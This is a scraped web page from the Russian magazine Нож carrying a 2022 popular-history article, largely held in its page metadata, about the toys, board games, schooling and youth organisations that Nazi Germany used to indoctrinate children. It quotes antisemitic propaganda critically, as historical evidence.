.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/nazi-kids/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Сейчас дико слышать рассказы о том, как девятилетние последователи Гитлера громили еврейские магазины. Для того, чтобы понять их поведение, нужно обратиться к контексту. Разбираемся, во что верили маленькие нацисты, кого слушали и, главное, во что играли.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Сейчас дико слышать рассказы о том, как девятилетние последователи Гитлера громили еврейские магазины. Для того, чтобы понять их поведение, нужно обратиться к контексту. Разбираемся, во что верили маленькие нацисты, кого слушали и, главное, во что играли.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/175418-629afc7d765a9.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/nazi-kids/">
<meta property="og:title" content="Свастика для тоддлеров: во что играли дети в нацистской Германии">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/175418-629afc7d765a9.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/nazi-kids/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/nazi-kids/"},"headline":"Свастика для тоддлеров: во что играли дети в нацистской Германии","datePublished":"2022-06-05T09:35:05+03:00","dateModified":"2022-10-17T17:08:17+03:00","url":"https://knife.media/nazi-kids/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/175418-629afc7d765a9.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Сорок Сов"}],"about":[{"name":"childhood"},{"name":"history"},{"name":"world"}],"articleBody":"Сейчас дико слышать рассказы о том, как девятилетние последователи Гитлера громили еврейские магазины. Для того, чтобы понять их поведение, нужно обратиться к контексту. Разбираемся, во что верили маленькие нацисты, кого слушали и, главное, во что играли. Когда в 1933 году в Германии к власти пришел Гитлер, жизнь миллионов людей изменилась навсегда. Перемены коснулись и детей. Все учителя-евреи, а также коммунисты и оппозиционеры были уволены из школ. Оставшиеся преподаватели вступили в нацистскую партию. К 1936 году в партии состояло 32% учителей Германии. Это самый большой процент для представителей какой-либо профессии. Изменилось содержание учебников по всем предметам. На математике дети теперь распределяли не яблоки по корзинам, а солдат по палаткам. Тем, кто постарше, предлагалось рассчитать с помощью диаграммы, во сколько стране обходится уход за людьми с наследственными заболеваниями. В букварях, впервые складывая буквы в слова, дети читали: «Фюрер любил солдат». В учебниках по истории говорилось, что немцы основали Персидскую, Греческую и Римскую империи. Уроки Закона Божьего были отменены, зато всё больше внимания уделялось спорту. Уроки биологии провоцировали травлю детей-евреев. Юлиус Штрейхер, идеолог расизма, в брошюре «Еврейский вопрос в образовании», предназначенной для учителей, писал: «Женщина, оскверненная евреем, никогда не сможет избавить свое тело от яда, который она впитала. Она потеряна для своего народа». Он же предлагал показывать на уроках фотографии детей, рожденных от немца и еврейки, чтобы научить школьников отличать «ублюдков» и помочь им увидеть в Нюрнбергских законах воплощение божественного порядка. 15 ноября 1938 года евреям было запрещено посещать государственные школы, и они исчезли из поля зрения одноклассников — многие навсегда. Происходящее в стране либо обсуждали дома за закрытыми дверями и шепотом, либо не обсуждали вообще. Дети, которые не помнили жизни до Гитлера, оказались наиболее уязвимы для государственной пропаганды, и часто уже родители боялись высказываться при них. В мемуарах Карл Буркхоф вспоминает, что он, будучи девятилетним мальчиком, в ночь с 9 на 10 ноября 1938 года вместе со старшими отправился громить еврейские магазины. Когда при нем еврейскую семью выволокли из квартиры и погрузили в грузовик, он сказал матери: «Да, они это заслужили». Всё, чего он боялся в жизни, — пропустить войну. Что, если мировое господство арийской расы установится до того, как он повзрослеет? О, если бы он был на 10 лет старше! Услышав о том, что немецкие войска вошли в Польшу, он прыгал по квартире и кричал «ура» — и был очень удивлен, что его мать плачет. Карл Буркхоф был не одинок в своих чувствах. О том же самом мечтал Эрнст Волль и десятки тысяч других детей. Виной тому, что десятилетние увлеклись нацизмом, были не только заявления учителей и занимательная детская книга «Ядовитый гриб», посвященная козням евреев. Нацистскую форму маленький немец мог во всех подробностях изучить в собственной детской. Игрушки для малышей Министерству пропаганды не пришлось прикладывать особых усилий, чтобы повлиять на производителей игрушек. До прихода Гитлера к власти они из-за всеобщего упадка переживали не лучшие времена, так что теперь уцепились за шанс заработать. Ассоциация немецких фабрикантов оловянных фигур в 1933 году формулировала свои мысли так:  «Покончено с глупой пацифистской ненавистью так называемых мирных обществ и женских лиг ко всем военным игрушкам &lt;...&gt;. Национальное возвышение в Германии возродило военную мысль».  В своем стремлении угодить новой власти они даже переусердствовали, выпустив, например, фигурки Гитлера с поднятой правой рукой. Партия забеспокоилась: неизвестно, какие игры устроит ребенок с такой игрушкой. А вдруг он обойдется с ней неподобающе — например, окунет в краску? Чтобы предотвратить такое несчастье, 19 мая 1933 года был даже принят закон «О защите национальных символов», который обязывал производителей игрушек получать специальное разрешение на выпуск новых моделей. Запрещены были также наборы для рисования с лицом Гитлера на упаковке и воздушные шарики с изображением свастики. Однако после этого фигурки Гитлера всё равно не исчезли из продажи — народная любовь к нему была слишком сильна, а образ хорошо монетизировался. Например, в 1940 году выпустили игрушечную модель кабриолета Гитлера. К ней прилагалась фигурка Гитлера с подвижной правой рукой. У автомобиля был мотор и зажигались фары. В ответ на призыв Министерства пропаганды «поставить игрушки на службу воспитанию воинственного и отечественного духа» в магазинах начали появляться всевозможные модели боевых машин и оловянные солдатики в нацистской форме. Газета «Игрушки» в 1933 году, цитируя Министерство пропаганды, писала:  «В стране не должно быть мальчика, который бы не получил в подарок на Рождество хотя бы коробку оловянных солдат, которая познакомит его с вермахтом».  В продажу поступили оловянные каски и игрушечные винтовки. У кукол, созданных в этот период, были светлые волосы и голубые глаза. Это должно было помочь маленьким немцам развить расовое сознание. Выпущенные в 1930-х годах компанией Schildkröt куклы Ганс и Инге с ярко-голубыми глазами и светлыми кудряшками в течение 25 лет были в числе самых продаваемых кукол в мире. Впервые Ганс появился в нацистской форме, но на зарубежный рынок он вышел в обычной одежде, чтобы не отпугивать покупателей.  Эти куклы регулярно перевыпускаются — даже сейчас их можно купить на официальном сайте компании за €189. Первую куклу с темными волосами компания Schildkröt выпустила только в 1950-х. Детям трех-четырех лет дарили кубики, из которых можно было собрать картинку с немецкими солдатами на пасторальном фоне. В детской книжке с картинками, выпущенной в форме лошадки, малыши ангельского вида поднимали правую руку в нацистском приветствии и пели песни.  Расцвет игрушечной промышленности в стране пришелся на первую половину и середину 1930-х годов. Нацистские военные игрушки пользовались большим спросом: в 1935 году перед Рождеством продажи, по официальным данным, выросли на 25%. Потом Германия начала готовиться к войне, и расходы на производство игрушек сократили. Куклы в основном делали из композита и целлулоида. Пользовались популярностью и бумажные куклы, изображавшие солдат рейха или мальчиков из гитлерюгенда. В 1943 году производство игрушек было запрещено, чтобы не отнимать ресурсы у военной промышленности. Тогда дети из нацистских объединений стали делать игрушки сами и распространять их на ярмарках. Среди игрушек, которые они изготавливали, были, например, модели военных кораблей. Игрушки, как и образ ребенка, широко использовались в нацистской пропаганде. Например, в 1939 году Геббельс вместе с Санта-Клаусом раздавал детям рождественские подарки. Министерство пропаганды занималось и возрождением детского кукольного театра. Кашперле, немецкий родственник Арлекина, теперь служил интересам нацистов. Он высмеивал и унижал Черчилля, марксистов и евреев. У его главного сценического врага, куклы-еврея, были негроидные губы и огромный крючковатый нос. Кукловод, который его изготовил, Каро Шигель, позже раскаивался и признавался, что не взялся бы за такую работу, если бы за отказ ему не угрожал концлагерь. Атрибуты Рождества В пропагандистских СМИ Гитлер представлялся другом детей. «Никогда еще лидер страны не был наравне с самыми маленькими», — писали о нем. Керстин Меркель, искусствовед из Католического университета Айхштетта, считает, что таким образом пропаганда играла с немецкой зрительной памятью. Изображения, на которых Гитлер протягивает руки к маленьким последователям, отсылают нас к евангельскому «Позвольте детям приходить ко мне». По сути, здесь Гитлер замещал собой Иисуса. На момент прихода национал-социалистической партии к власти население Германии было очень религиозным. Хотя нацистские лидеры были не в восторге от христианства, открыто запрещать любимое всеми Рождество было слишком рискованно. Поэтому партия попыталась заменить христианское Рождество праздником зимнего солнцестояния. Вместо звезды, которая, по преданию, зажглась над пещерой с новорожденным Иисусом, на верхушку елки предлагалось вешать свастику. Исторические экземпляры таких верхушек сохранились, но, как замечает куратор берлинской выставки игрушек «Ангел и свастика: рождественские украшения с XIX века до наших дней», нет ни одной исторической фотографии, на которой свастика действительно венчала бы елку. Среди украшений, которые предлагалось вешать на елку, были также шары со свастикой и портретами лидеров Третьего рейха, нацистские кресты и даже фарфоровая голова Гитлера, выпущенная, вероятно, еще до принятия соответствующего закона. Сладкие подарки для детей тоже соответствовали духу времени: в магазинах продавались шоколадные солдатики рейха, а матери выпекали для рождественского стола печенье в форме свастики. Настольные игры Одна из самых популярных игр начала 1930-х — «Победное шествие свастики», посвященная истории национал-социалистической партии с момента ее основания до прихода к власти. Тому, кто попадал на клетку «8/9 ноября 1923 года», приходилось начинать игру заново — это был день неудачной попытки переворота. Игра стала бестселлером, но в 1933 году ее запретили за упоминание неудач партии. Зато игра «Через борьбу к победе» с игровым полем в виде свастики пришлась по душе нацистскому руководству. Была легенда, что экземпляр имелся даже у Гитлера. Смысл игры состоял в том, чтобы как можно быстрее обойти игровое поле всеми фишками одновременно. Если сталкиваешься с фишкой противника, возвращаешься на старт. По сути, это была обновленная версия немецкой игры «Приятель, не сердись», которая стала популярной во время Первой мировой. Только тогда посреди игрового поля была не свастика, а фигура, напоминающая крест или знак «плюс». Существовала целая серия игр, посвященных воздушной войне с Англией: «Мы летим на Англию», «Бомбы на Англию» и т. д. На игровых полях были изображены тонущие корабли и падающие самолеты. Во время войны в Германии наступили холодные зимы. Каждый ребенок должен был знать, как экономить уголь. Именно поэтому одной из немногих игр, которые продолжали выпускаться в Германии во время Второй мировой, стала «Охота на угольного вора». «Угольный вор» — одновременно собирательное название для всех, кто неэкономно расходует электричество, и новое существо в немецкой демонологии. Игра — обычная ходилка. Игрок может попасть на поле, отмеченное красным цветом, тогда он пропускает ход, возвращается на старт или теряет очки. Среди «красных» картинок — свет, зажженный ночью, или ванна, в которую набрали слишком много воды. Среди «черных», за которые можно получить дополнительные баллы, — отключение центрального отопления в неиспользуемой комнате. Еще «угольный вор» боится холодильника, выключенного во время зимних холодов. Зато ему нравится, если в ночное время, когда всё электричество должно доставаться оборонной промышленности, кто-нибудь включает пылесос. В 1938 году была выпущена игра «Евреи, вон!» с подзаголовком «Возвращение в Палестину». Цель игры — изгнать евреев из своего города. Чистую победу одерживал тот, у кого получалось доставить всех шестерых игровых евреев к пункту сбора. Возможно, таким образом власти пытались объяснить детям, куда они исчезают. Странной противоположностью этой игры была игра «Гетто» на основе «Монополии», нарисованная от руки еврейским художником по имени Освальд Пёк в концлагере Терезиенштадт. Она должна была облегчить детям ориентацию в лагере, организованном на месте чешского городка. Освальд Пёк не дожил до конца войны — в 1944 году он погиб в Освенциме. Мир подростков С помощью игры дети осмысляют пережитый ими опыт. Всего через шесть недель после прихода Гитлера к власти дети в Мюнхене играли в охоту на коммунистов. Примечательно, что игра включала не только погоню и арест, но и лагерь для военнопленных. Длилась она целыми днями и заканчивалась только тогда, когда матери звали «солдат» на ужин. Самому младшему из игроков было всего пять лет. Когда мальчики и девочки подрастали, то могли вступить в гитлерюгенд или в Союз немецких девушек, в младшие группы которых принимали детей с 10 лет. К 1939 году в обеих организациях состояло 80% немецкой молодежи. Главной миссией гитлерюгенда было воспитание будущих солдат, а Союза немецких девушек — воспитание жен и матерей для немецких мужчин. Надписи на плакатах Союза немецких девушек гласили: «Все десятилетние принадлежат нам». В обеих организациях много внимания уделялось физическому здоровью и духу нации, так что игры были в основном спортивными и товарищескими. Например, среди членов гитлерюгенда проводились состязания «Римская гонка на колесницах»: один мальчик вставал на плечи пятерым товарищам и «управлял» ими. Выигрывала та «колесница», которая первой добиралась до финиша. Еще мальчики состязались в метании ножей и борьбе, занимались акробатикой. Девочек чаще учили гимнастике.  И мальчики, и девочки участвовали в театральных постановках и пели песни. В летних лагерях они много занимались военной и идеологической подготовкой. Но еще они устраивали велопоходы, играли, прыгали через костры, а вечером, лежа на траве, беседовали друг с другом. Для детей из консервативных семей такие лагеря стали способом вырваться на свободу и почувствовать себя взрослыми. Большое место отводилось и военным играм: дети делились на команды, ходили в разведку, передавали донесения и выслеживали лазутчиков. В лекциях, которые читали девочкам, особенно много внимания уделялось недопустимости смешения немецкой крови с какой бы то ни было другой. Им говорили, что как животные одного вида не спариваются с другими видами, так и немцам не следует создавать семьи ни с кем, кроме немцев. Идеальной судьбой для немецкой девушки считалось замужество и рождение детей сразу после совершеннолетия. Девочки с куклами и игрушечными колясками даже принимали участие в шествии в День матери и ребенка, которое проходило в Берлине. Хотя гитлерюгенд и Союз немецких девушек задумывались в первую очередь для тыловой работы, когда солдат стало не хватать, участие в войне на немецкой земле принимали и мальчики, и девочки. Многие из них были ранены и убиты. Грань между игрой и реальностью оказалась слишком тонка, и не каждый смог ее различить. После войны После поражения Германии наступило время переосмысления. Люди устали от войны и болезненно реагировали на любое напоминание о ней. Первыми вопрос о запрете любых военных игрушек подняли женщины из Христианско-демократического союза Германии. Их поддержала депутат Маргарет Хюттер. Она внесла предложение: исключить из детского окружения всё, что связано с войной, например пистолеты, солдат и даже миниатюрные атомные бомбы, недавно проданные на Нюрнбергской ярмарке игрушек. И оно было принято большинством голосов. На протяжении всех последующих лет производители игрушек обходили запрет разными способами — например, представляли свою продукцию не как игрушки, а как модели. Но само решение можно считать показательным."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-175418">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/childhood/">детство</a><div class="meta"><a class="meta__item" href="https://knife.media/author/lyudmila-zhukovskaya/" rel="author">Сорок Сов</a></div><div class="meta"><span class="meta__item"><time datetime="2022-06-05T09:35:05+03:00">5 июня 2022</time></span></div></div><h1 class="entry-header__title">Свастика для тоддлеров: <em>во что играли дети в нацистской Германии</em></h1><div class="entry-header__lead"><p>Сейчас дико слышать рассказы о том, как девятилетние последователи Гитлера громили еврейские магазины. Для того, чтобы понять их поведение, нужно обратиться к контексту. Разбираемся, во что верили маленькие нацисты, кого слушали и, главное, во что играли.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fnazi-kids%2F&#038;title=%D0%A1%D0%B2%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%B4%D0%B4%D0%BB%D0%B5%D1%80%D0%BE%D0%B2%3A%20%D0%B2%D0%BE%C2%A0%D1%87%D1%82%D0%BE%20%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%B5%D1%82%D0%B8%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%86%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%BE%D0%B9%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fnazi-kids%2F&#038;text=%D0%A1%D0%B2%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%B4%D0%B4%D0%BB%D0%B5%D1%80%D0%BE%D0%B2%3A%20%D0%B2%D0%BE%C2%A0%D1%87%D1%82%D0%BE%20%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%B5%D1%82%D0%B8%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%86%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%BE%D0%B9%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Когда в 1933 году в Германии к власти пришел Гитлер, жизнь миллионов людей изменилась навсегда. Перемены коснулись и детей. Все учителя-евреи, а также коммунисты и оппозиционеры были уволены из школ. Оставшиеся преподаватели вступили в нацистскую партию. К 1936 году в партии состояло <a href="https://wienerholocaustlibrary.org/exhibition/a-is-for-adolf-teaching-german-children-nazi-values-2/" rel="noopener" target="_blank">32% учителей Германии</a>. Это самый большой процент для представителей какой-либо профессии.</p>
<p>Изменилось содержание учебников по всем предметам. На математике дети теперь распределяли не яблоки по корзинам, а <a href="https://www.sueddeutsche.de/bayern/ausstellung-spielzeug-im-dritten-reich-hitler-im-sandkasten-1.1108757" rel="noopener" target="_blank">солдат по палаткам</a>. Тем, кто постарше, предлагалось рассчитать с помощью <a href="https://wienerholocaustlibrary.org/exhibition/a-is-for-adolf-teaching-german-children-nazi-values-2/" rel="noopener" target="_blank">диаграммы</a>, во сколько стране обходится уход за людьми с наследственными заболеваниями. В букварях, впервые складывая буквы в слова, дети читали: «Фюрер любил солдат». В учебниках по истории говорилось, что немцы основали Персидскую, Греческую и Римскую империи. Уроки Закона Божьего были отменены, зато всё больше внимания уделялось спорту.</p>
